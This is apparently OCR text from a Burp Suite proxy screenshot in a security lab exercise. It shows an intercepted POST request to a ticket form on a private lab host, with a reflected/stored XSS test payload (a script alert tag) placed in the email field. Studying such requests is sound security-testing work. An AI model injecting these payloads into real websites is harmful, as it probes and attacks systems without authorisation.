 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.86.74:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /ticket/ HTTP/1.1
2 Host: 10.10.86.74
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.86.74
0 Connection: close
1 Referer: http://10.10.86.74/ticket/
2 Upgrade-Insecure-Requests: 1
3
4 email=<script>alert("Succ3ssful+XSS")</script>&content=Test+Attack
INSPECTOR